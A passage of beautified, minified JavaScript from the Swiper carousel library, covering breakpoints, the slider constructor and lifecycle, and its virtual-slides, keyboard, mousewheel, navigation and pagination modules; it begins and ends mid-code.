t && this.changeDirection(), S(this.params, d), S(this, {\n                            allowTouchMove: this.params.allowTouchMove,\n                            allowSlideNext: this.params.allowSlideNext,\n                            allowSlidePrev: this.params.allowSlidePrev\n                        }), this.currentBreakpoint = l, this.emit("_beforeBreakpoint", d), c && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - s + this.loopedSlides, 0, !1)), this.emit("breakpoint", d);\n                    }\n                }\n            },\n            getBreakpoint: function(e) {\n                var t = l();\n                if (e) {\n                    var i = !1, s = Object.keys(e).map(function(e) {\n                        if ("string" == typeof e && 0 === e.indexOf("@")) {\n                            var i = parseFloat(e.substr(1));\n                            return {\n                                value: t.innerHeight * i,\n                                point: e\n                            };\n                        }\n                        return {\n                            value: e,\n                            point: e\n                        };\n                    });\n                    s.sort(function(e, t) {\n                        return parseInt(e.value, 10) - parseInt(t.value, 10);\n                    });\n                    for(var a = 0; a < s.length; a += 1){\n                        var r = s[a], n = r.point;\n                        r.value <= t.innerWidth && (i = n);\n                    }\n                    return i || "max";\n                }\n            }\n        },\n        checkOverflow: {\n            checkOverflow: function() {\n                var e = this.params, t = this.isLocked, i = this.slides.length > 0 && e.slidesOffsetBefore + e.spaceBetween * (this.slides.length - 1) + this.slides[0].offsetWidth * this.slides.length;\n                e.slidesOffsetBefore && e.slidesOffsetAfter && i ? this.isLocked = i <= this.size : this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, t !== this.isLocked && this.emit(this.isLocked ? "lock" : "unlock"), t && t !== this.isLocked && (this.isEnd = !1, this.navigation && this.navigation.update());\n            }\n        },\n        classes: {\n            addClasses: function() {\n                var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = this.device, r = [];\n                r.push("initialized"), r.push(t.direction), t.freeMode && r.push("free-mode"), t.autoHeight && r.push("autoheight"), i && r.push("rtl"), t.slidesPerColumn > 1 && (r.push("multirow"), "column" === t.slidesPerColumnFill && r.push("multirow-column")), a.android && r.push("android"), a.ios && r.push("ios"), t.cssMode && r.push("css-mode"), r.forEach(function(i) {\n                    e.push(t.containerModifierClass + i);\n                }), s.addClass(e.join(" ")), this.emitContainerClasses();\n            },\n            removeClasses: function() {\n                var e = this.$el, t = this.classNames;\n                e.removeClass(t.join(" ")), this.emitContainerClasses();\n            }\n        },\n        images: {\n            loadImage: function(e, t, i, s, a, r) {\n                var n, o = l();\n                function d() {\n                    r && r();\n                }\n                m(e).parent("picture")[0] || e.complete && a ? d() : t ? ((n = new o.Image).onload = d, n.onerror = d, s && (n.sizes = s), i && (n.srcset = i), t && (n.src = t)) : d();\n            },\n            preloadImages: function() {\n                var e = this;\n                function t() {\n                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n                }\n                e.imagesToLoad = e.$el.find("img");\n                for(var i = 0; i < e.imagesToLoad.length; i += 1){\n                    var s = e.imagesToLoad[i];\n                    e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n                }\n            }\n        }\n    }, F = {}, R = function() {\n        function t() {\n            for(var e, i, s = arguments.length, a = new Array(s), r = 0; r < s; r++)a[r] = arguments[r];\n            1 === a.length && a[0].constructor && a[0].constructor === Object ? i = a[0] : (e = a[0], i = a[1]), i || (i = {}), i = S({}, i), e && !i.el && (i.el = e);\n            var n = this;\n            n.support = z(), n.device = P({\n                userAgent: i.userAgent\n            }), n.browser = k(), n.eventsListeners = {}, n.eventsAnyListeners = [], void 0 === n.modules && (n.modules = {}), Object.keys(n.modules).forEach(function(e) {\n                var t = n.modules[e];\n                if (t.params) {\n                    var s = Object.keys(t.params)[0], a = t.params[s];\n                    if ("object" != typeof a || null === a) return;\n                    if (!(s in i) || !("enabled" in a)) return;\n                    !0 === i[s] && (i[s] = {\n                        enabled: !0\n                    }), "object" != typeof i[s] || "enabled" in i[s] || (i[s].enabled = !0), i[s] || (i[s] = {\n                        enabled: !1\n                    });\n                }\n            });\n            var l = S({}, Y);\n            n.useParams(l), n.params = S({}, l, F, i), n.originalParams = S({}, n.params), n.passedParams = S({}, i), n.params && n.params.on && Object.keys(n.params.on).forEach(function(e) {\n                n.on(e, n.params.on[e]);\n            }), n.params && n.params.onAny && n.onAny(n.params.onAny), n.$ = m;\n            var o = m(n.params.el);\n            if (e = o[0]) {\n                if (o.length > 1) {\n                    var d = [];\n                    return o.each(function(e) {\n                        var s = S({}, i, {\n                            el: e\n                        });\n                        d.push(new t(s));\n                    }), d;\n                }\n                var h, p, u;\n                return e.swiper = n, e && e.shadowRoot && e.shadowRoot.querySelector ? (h = m(e.shadowRoot.querySelector("." + n.params.wrapperClass))).children = function(e) {\n                    return o.children(e);\n                } : h = o.children("." + n.params.wrapperClass), S(n, {\n                    $el: o,\n                    el: e,\n                    $wrapperEl: h,\n                    wrapperEl: h[0],\n                    classNames: [],\n                    slides: m(),\n                    slidesGrid: [],\n                    snapGrid: [],\n                    slidesSizesGrid: [],\n                    isHorizontal: function() {\n                        return "horizontal" === n.params.direction;\n                    },\n                    isVertical: function() {\n                        return "vertical" === n.params.direction;\n                    },\n                    rtl: "rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction"),\n                    rtlTranslate: "horizontal" === n.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction")),\n                    wrongRTL: "-webkit-box" === h.css("display"),\n                    activeIndex: 0,\n                    realIndex: 0,\n                    isBeginning: !0,\n                    isEnd: !1,\n                    translate: 0,\n                    previousTranslate: 0,\n                    progress: 0,\n                    velocity: 0,\n                    animating: !1,\n                    allowSlideNext: n.params.allowSlideNext,\n                    allowSlidePrev: n.params.allowSlidePrev,\n                    touchEvents: (p = [\n                        "touchstart",\n                        "touchmove",\n                        "touchend",\n                        "touchcancel"\n                    ], u = [\n                        "mousedown",\n                        "mousemove",\n                        "mouseup"\n                    ], n.support.pointerEvents && (u = [\n                        "pointerdown",\n                        "pointermove",\n                        "pointerup"\n                    ]), n.touchEventsTouch = {\n                        start: p[0],\n                        move: p[1],\n                        end: p[2],\n                        cancel: p[3]\n                    }, n.touchEventsDesktop = {\n                        start: u[0],\n                        move: u[1],\n                        end: u[2]\n                    }, n.support.touch || !n.params.simulateTouch ? n.touchEventsTouch : n.touchEventsDesktop),\n                    touchEventsData: {\n                        isTouched: void 0,\n                        isMoved: void 0,\n                        allowTouchCallbacks: void 0,\n                        touchStartTime: void 0,\n                        isScrolling: void 0,\n                        currentTranslate: void 0,\n                        startTranslate: void 0,\n                        allowThresholdMove: void 0,\n                        formElements: "input, select, option, textarea, button, video, label",\n                        lastClickTime: x(),\n                        clickTimeout: void 0,\n                        velocities: [],\n                        allowMomentumBounce: void 0,\n                        isTouchEvent: void 0,\n                        startMoving: void 0\n                    },\n                    allowClick: !0,\n                    allowTouchMove: n.params.allowTouchMove,\n                    touches: {\n                        startX: 0,\n                        startY: 0,\n                        currentX: 0,\n                        currentY: 0,\n                        diff: 0\n                    },\n                    imagesToLoad: [],\n                    imagesLoaded: 0\n                }), n.useModules(), n.emit("_swiper"), n.params.init && n.init(), n;\n            }\n        }\n        var i, s, a, r = t.prototype;\n        return r.emitContainerClasses = function() {\n            var e = this;\n            if (e.params._emitClasses && e.el) {\n                var t = e.el.className.split(" ").filter(function(t) {\n                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass);\n                });\n                e.emit("_containerClasses", t.join(" "));\n            }\n        }, r.getSlideClasses = function(e) {\n            var t = this;\n            return e.className.split(" ").filter(function(e) {\n                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass);\n            }).join(" ");\n        }, r.emitSlidesClasses = function() {\n            var e = this;\n            e.params._emitClasses && e.el && e.slides.each(function(t) {\n                var i = e.getSlideClasses(t);\n                e.emit("_slideClass", t, i);\n            });\n        }, r.slidesPerViewDynamic = function() {\n            var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1;\n            if (e.centeredSlides) {\n                for(var n, l = t[a].swiperSlideSize, o = a + 1; o < t.length; o += 1)t[o] && !n && (r += 1, (l += t[o].swiperSlideSize) > s && (n = !0));\n                for(var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (l += t[d].swiperSlideSize) > s && (n = !0));\n            } else for(var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1);\n            return r;\n        }, r.update = function() {\n            var e = this;\n            if (e && !e.destroyed) {\n                var t = e.snapGrid, i = e.params;\n                i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (s(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update");\n            }\n            function s() {\n                var t = e.rtlTranslate ? -1 * e.translate : e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());\n                e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n        }, r.changeDirection = function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this.params.direction;\n            return e || (e = "horizontal" === i ? "vertical" : "horizontal"), e === i || "horizontal" !== e && "vertical" !== e || (this.$el.removeClass("" + this.params.containerModifierClass + i).addClass("" + this.params.containerModifierClass + e), this.emitContainerClasses(), this.params.direction = e, this.slides.each(function(t) {\n                "vertical" === e ? t.style.width = "" : t.style.height = "";\n            }), this.emit("changeDirection"), t && this.update()), this;\n        }, r.init = function() {\n            this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"), this.emit("afterInit"));\n        }, r.destroy = function(e, t) {\n            void 0 === e && (e = !0), void 0 === t && (t = !0);\n            var i, s = this, a = s.params, r = s.$el, n = s.$wrapperEl, l = s.slides;\n            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"), s.initialized = !1, s.detachEvents(), a.loop && s.loopDestroy(), t && (s.removeClasses(), r.removeAttr("style"), n.removeAttr("style"), l && l.length && l.removeClass([\n                a.slideVisibleClass,\n                a.slideActiveClass,\n                a.slideNextClass,\n                a.slidePrevClass\n            ].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")), s.emit("destroy"), Object.keys(s.eventsListeners).forEach(function(e) {\n                s.off(e);\n            }), !1 !== e && (s.$el[0].swiper = null, i = s, Object.keys(i).forEach(function(e) {\n                try {\n                    i[e] = null;\n                } catch (e) {}\n                try {\n                    delete i[e];\n                } catch (e) {}\n            })), s.destroyed = !0), null;\n        }, t.extendDefaults = function(e) {\n            S(F, e);\n        }, t.installModule = function(e) {\n            t.prototype.modules || (t.prototype.modules = {});\n            var i = e.name || Object.keys(t.prototype.modules).length + "_" + x();\n            t.prototype.modules[i] = e;\n        }, t.use = function(e) {\n            return Array.isArray(e) ? (e.forEach(function(e) {\n                return t.installModule(e);\n            }), t) : (t.installModule(e), t);\n        }, i = t, a = [\n            {\n                key: "extendedDefaults",\n                get: function() {\n                    return F;\n                }\n            },\n            {\n                key: "defaults",\n                get: function() {\n                    return Y;\n                }\n            }\n        ], (s = null) && e(i.prototype, s), a && e(i, a), t;\n    }();\n    Object.keys(V).forEach(function(e) {\n        Object.keys(V[e]).forEach(function(t) {\n            R.prototype[t] = V[e][t];\n        });\n    }), R.use([\n        $,\n        I\n    ]);\n    var W = {\n        update: function(e) {\n            var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.params.virtual, l = n.addSlidesBefore, o = n.addSlidesAfter, d = t.virtual, h = d.from, p = d.to, u = d.slides, c = d.slidesGrid, f = d.renderSlide, v = d.offset;\n            t.updateActiveIndex();\n            var m, g, w, y = t.activeIndex || 0;\n            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top", r ? (g = Math.floor(s / 2) + a + o, w = Math.floor(s / 2) + a + l) : (g = s + (a - 1) + o, w = a + l);\n            var b = Math.max((y || 0) - w, 0), E = Math.min((y || 0) + g, u.length - 1), x = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);\n            function T() {\n                t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n            }\n            if (S(t.virtual, {\n                from: b,\n                to: E,\n                offset: x,\n                slidesGrid: t.slidesGrid\n            }), h === b && p === E && !e) return t.slidesGrid !== c && x !== v && t.slides.css(m, x + "px"), void t.updateProgress();\n            if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, {\n                offset: x,\n                from: b,\n                to: E,\n                slides: function() {\n                    for(var e = [], t = b; t <= E; t += 1)e.push(u[t]);\n                    return e;\n                }()\n            }), void (t.params.virtual.renderExternalUpdate && T());\n            var C = [], M = [];\n            if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();\n            else for(var z = h; z <= p; z += 1)(z < b || z > E) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + z + \'"]\').remove();\n            for(var P = 0; P < u.length; P += 1)P >= b && P <= E && (void 0 === p || e ? M.push(P) : (P > p && M.push(P), P < h && C.push(P)));\n            M.forEach(function(e) {\n                t.$wrapperEl.append(f(u[e], e));\n            }), C.sort(function(e, t) {\n                return t - e;\n            }).forEach(function(e) {\n                t.$wrapperEl.prepend(f(u[e], e));\n            }), t.$wrapperEl.children(".swiper-slide").css(m, x + "px"), T();\n        },\n        renderSlide: function(e, t) {\n            var i = this.params.virtual;\n            if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];\n            var s = i.renderSlide ? m(i.renderSlide.call(this, e, t)) : m(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");\n            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = s), s;\n        },\n        appendSlide: function(e) {\n            if ("object" == typeof e && "length" in e) for(var t = 0; t < e.length; t += 1)e[t] && this.virtual.slides.push(e[t]);\n            else this.virtual.slides.push(e);\n            this.virtual.update(!0);\n        },\n        prependSlide: function(e) {\n            var t = this.activeIndex, i = t + 1, s = 1;\n            if (Array.isArray(e)) {\n                for(var a = 0; a < e.length; a += 1)e[a] && this.virtual.slides.unshift(e[a]);\n                i = t + e.length, s = e.length;\n            } else this.virtual.slides.unshift(e);\n            if (this.params.virtual.cache) {\n                var r = this.virtual.cache, n = {};\n                Object.keys(r).forEach(function(e) {\n                    var t = r[e], i = t.attr("data-swiper-slide-index");\n                    i && t.attr("data-swiper-slide-index", parseInt(i, 10) + 1), n[parseInt(e, 10) + s] = t;\n                }), this.virtual.cache = n;\n            }\n            this.virtual.update(!0), this.slideTo(i, 0);\n        },\n        removeSlide: function(e) {\n            if (null != e) {\n                var t = this.activeIndex;\n                if (Array.isArray(e)) for(var i = e.length - 1; i >= 0; i -= 1)this.virtual.slides.splice(e[i], 1), this.params.virtual.cache && delete this.virtual.cache[e[i]], e[i] < t && (t -= 1), t = Math.max(t, 0);\n                else this.virtual.slides.splice(e, 1), this.params.virtual.cache && delete this.virtual.cache[e], e < t && (t -= 1), t = Math.max(t, 0);\n                this.virtual.update(!0), this.slideTo(t, 0);\n            }\n        },\n        removeAllSlides: function() {\n            this.virtual.slides = [], this.params.virtual.cache && (this.virtual.cache = {}), this.virtual.update(!0), this.slideTo(0, 0);\n        }\n    }, q = {\n        name: "virtual",\n        params: {\n            virtual: {\n                enabled: !1,\n                slides: [],\n                cache: !0,\n                renderSlide: null,\n                renderExternal: null,\n                renderExternalUpdate: !0,\n                addSlidesBefore: 0,\n                addSlidesAfter: 0\n            }\n        },\n        create: function() {\n            M(this, {\n                virtual: t(t({}, W), {}, {\n                    slides: this.params.virtual.slides,\n                    cache: {}\n                })\n            });\n        },\n        on: {\n            beforeInit: function(e) {\n                if (e.params.virtual.enabled) {\n                    e.classNames.push(e.params.containerModifierClass + "virtual");\n                    var t = {\n                        watchSlidesProgress: !0\n                    };\n                    S(e.params, t), S(e.originalParams, t), e.params.initialSlide || e.virtual.update();\n                }\n            },\n            setTranslate: function(e) {\n                e.params.virtual.enabled && e.virtual.update();\n            }\n        }\n    }, j = {\n        handle: function(e) {\n            var t = l(), i = r(), s = this.rtlTranslate, a = e;\n            a.originalEvent && (a = a.originalEvent);\n            var n = a.keyCode || a.charCode, o = this.params.keyboard.pageUpDown, d = o && 33 === n, h = o && 34 === n, p = 37 === n, u = 39 === n, c = 38 === n, f = 40 === n;\n            if (!this.allowSlideNext && (this.isHorizontal() && u || this.isVertical() && f || h)) return !1;\n            if (!this.allowSlidePrev && (this.isHorizontal() && p || this.isVertical() && c || d)) return !1;\n            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {\n                if (this.params.keyboard.onlyInViewport && (d || h || p || u || c || f)) {\n                    var v = !1;\n                    if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;\n                    var m = t.innerWidth, g = t.innerHeight, w = this.$el.offset();\n                    s && (w.left -= this.$el[0].scrollLeft);\n                    for(var y = [\n                        [\n                            w.left,\n                            w.top\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top\n                        ],\n                        [\n                            w.left,\n                            w.top + this.height\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top + this.height\n                        ]\n                    ], b = 0; b < y.length; b += 1){\n                        var E = y[b];\n                        E[0] >= 0 && E[0] <= m && E[1] >= 0 && E[1] <= g && (v = !0);\n                    }\n                    if (!v) return;\n                }\n                this.isHorizontal() ? ((d || h || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), ((h || u) && !s || (d || p) && s) && this.slideNext(), ((d || p) && !s || (h || u) && s) && this.slidePrev()) : ((d || h || c || f) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (h || f) && this.slideNext(), (d || c) && this.slidePrev()), this.emit("keyPress", n);\n            }\n        },\n        enable: function() {\n            var e = r();\n            this.keyboard.enabled || (m(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n        },\n        disable: function() {\n            var e = r();\n            this.keyboard.enabled && (m(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n        }\n    }, _ = {\n        name: "keyboard",\n        params: {\n            keyboard: {\n                enabled: !1,\n                onlyInViewport: !0,\n                pageUpDown: !0\n            }\n        },\n        create: function() {\n            M(this, {\n                keyboard: t({\n                    enabled: !1\n                }, j)\n            });\n        },\n        on: {\n            init: function(e) {\n                e.params.keyboard.enabled && e.keyboard.enable();\n            },\n            destroy: function(e) {\n                e.keyboard.enabled && e.keyboard.disable();\n            }\n        }\n    };\n    var U = {\n        lastScrollTime: x(),\n        lastEventBeforeSnap: void 0,\n        recentWheelEvents: [],\n        event: function() {\n            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {\n                var e = r(), t = "onwheel" in e;\n                if (!t) {\n                    var i = e.createElement("div");\n                    i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n                }\n                return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n            }() ? "wheel" : "mousewheel";\n        },\n        normalize: function(e) {\n            var t = 0, i = 0, s = 0, a = 0;\n            return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), e.shiftKey && !s && (s = a, a = 0), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), {\n                spinX: t,\n                spinY: i,\n                pixelX: s,\n                pixelY: a\n            };\n        },\n        handleMouseEnter: function() {\n            this.mouseEntered = !0;\n        },\n        handleMouseLeave: function() {\n            this.mouseEntered = !1;\n        },\n        handle: function(e) {\n            var t = e, i = this, s = i.params.mousewheel;\n            i.params.cssMode && t.preventDefault();\n            var a = i.$el;\n            if ("container" !== i.params.mousewheel.eventsTarget && (a = m(i.params.mousewheel.eventsTarget)), !i.mouseEntered && !a[0].contains(t.target) && !s.releaseOnEdges) return !0;\n            t.originalEvent && (t = t.originalEvent);\n            var r = 0, n = i.rtlTranslate ? -1 : 1, l = U.normalize(t);\n            if (s.forceToAxis) if (i.isHorizontal()) {\n                if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY))) return !0;\n                r = -l.pixelX * n;\n            } else {\n                if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX))) return !0;\n                r = -l.pixelY;\n            }\n            else r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;\n            if (0 === r) return !0;\n            if (s.invert && (r = -r), i.params.freeMode) {\n                var o = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r)\n                }, d = i.mousewheel.lastEventBeforeSnap, h = d && o.time < d.time + 500 && o.delta <= d.delta && o.direction === d.direction;\n                if (!h) {\n                    i.mousewheel.lastEventBeforeSnap = void 0, i.params.loop && i.loopFix();\n                    var p = i.getTranslate() + r * s.sensitivity, u = i.isBeginning, c = i.isEnd;\n                    if (p >= i.minTranslate() && (p = i.minTranslate()), p <= i.maxTranslate() && (p = i.maxTranslate()), i.setTransition(0), i.setTranslate(p), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!u && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky) {\n                        clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = void 0;\n                        var f = i.mousewheel.recentWheelEvents;\n                        f.length >= 15 && f.shift();\n                        var v = f.length ? f[f.length - 1] : void 0, g = f[0];\n                        if (f.push(o), v && (o.delta > v.delta || o.direction !== v.direction)) f.splice(0);\n                        else if (f.length >= 15 && o.time - g.time < 500 && g.delta - o.delta >= 1 && o.delta <= 6) {\n                            var w = r > 0 ? .8 : .2;\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.mousewheel.timeout = E(function() {\n                                i.slideToClosest(i.params.speed, !0, void 0, w);\n                            }, 0);\n                        }\n                        i.mousewheel.timeout || (i.mousewheel.timeout = E(function() {\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.slideToClosest(i.params.speed, !0, void 0, .5);\n                        }, 500));\n                    }\n                    if (h || i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.autoplay.stop(), p === i.minTranslate() || p === i.maxTranslate()) return !0;\n                }\n            } else {\n                var y = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r),\n                    raw: e\n                }, b = i.mousewheel.recentWheelEvents;\n                b.length >= 2 && b.shift();\n                var T = b.length ? b[b.length - 1] : void 0;\n                if (b.push(y), T ? (y.direction !== T.direction || y.delta > T.delta || y.time > T.time + 150) && i.mousewheel.animateSlider(y) : i.mousewheel.animateSlider(y), i.mousewheel.releaseScroll(y)) return !0;\n            }\n            return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1;\n        },\n        animateSlider: function(e) {\n            var t = l();\n            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta) && !(this.params.mousewheel.thresholdTime && x() - this.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime) && (e.delta >= 6 && x() - this.mousewheel.lastScrollTime < 60 || (e.direction < 0 ? this.isEnd && !this.params.loop || this.animating || (this.slideNext(), this.emit("scroll", e.raw)) : this.isBeginning && !this.params.loop || this.animating || (this.slidePrev(), this.emit("scroll", e.raw)), this.mousewheel.lastScrollTime = (new t.Date).getTime(), !1));\n        },\n        releaseScroll: function(e) {\n            var t = this.params.mousewheel;\n            if (e.direction < 0) {\n                if (this.isEnd && !this.params.loop && t.releaseOnEdges) return !0;\n            } else if (this.isBeginning && !this.params.loop && t.releaseOnEdges) return !0;\n            return !1;\n        },\n        enable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.removeEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.on("mouseenter", this.mousewheel.handleMouseEnter), t.on("mouseleave", this.mousewheel.handleMouseLeave), t.on(e, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n        },\n        disable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.addEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (!this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.off(e, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n        }\n    }, K = {\n        update: function() {\n            var e = this.params.navigation;\n            if (!this.params.loop) {\n                var t = this.navigation, i = t.$nextEl, s = t.$prevEl;\n                s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n            }\n        },\n        onPrevClick: function(e) {\n            e.preventDefault(), this.isBeginning && !this.params.loop || this.slidePrev();\n        },\n        onNextClick: function(e) {\n            e.preventDefault(), this.isEnd && !this.params.loop || this.slideNext();\n        },\n        init: function() {\n            var e, t, i = this.params.navigation;\n            (i.nextEl || i.prevEl) && (i.nextEl && (e = m(i.nextEl), this.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === this.$el.find(i.nextEl).length && (e = this.$el.find(i.nextEl))), i.prevEl && (t = m(i.prevEl), this.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === this.$el.find(i.prevEl).length && (t = this.$el.find(i.prevEl))), e && e.length > 0 && e.on("click", this.navigation.onNextClick), t && t.length > 0 && t.on("click", this.navigation.onPrevClick), S(this.navigation, {\n                $nextEl: e,\n                nextEl: e && e[0],\n                $prevEl: t,\n                prevEl: t && t[0]\n            }));\n        },\n        destroy: function() {\n            var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n            t && t.length && (t.off("click", this.navigation.onNextClick), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click", this.navigation.onPrevClick), i.removeClass(this.params.navigation.disabledClass));\n        }\n    }, Z = {\n        update: function() {\n            var e = this.rtl, t = this.params.pagination;\n            if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var i, s = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, a = this.pagination.$el, r = this.params.loop ? Math.ceil((s - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;\n                if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > s - 1 - 2 * this.loopedSlides && (i -= s - 2 * this.loopedSlides), i > r - 1 && (i -= r), i < 0 && "bullets" !== this.params.paginationType && (i = r + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n                    var n, l, o, d = this.pagination.bullets;\n                    if (t.dynamicBullets && (this.pagination.bulletSize = d.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), a.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1 : this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), n = i - this.pagination.dynamicBulletIndex, o = ((l = n + (Math.min(d.length, t.dynamicMainBullets) - 1)) + n) / 2), d.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), a.length > 1) d.each(function(e) {\n                        var s = m(e), a = s.index();\n                        a === i && s.addClass(t.bulletActiveClass), t.dynamicBullets && (a >= n && a <= l && s.addClass(t.bulletActiveClass + "-main"), a === n && s.prev().addClass(t.bulletActiveClass + 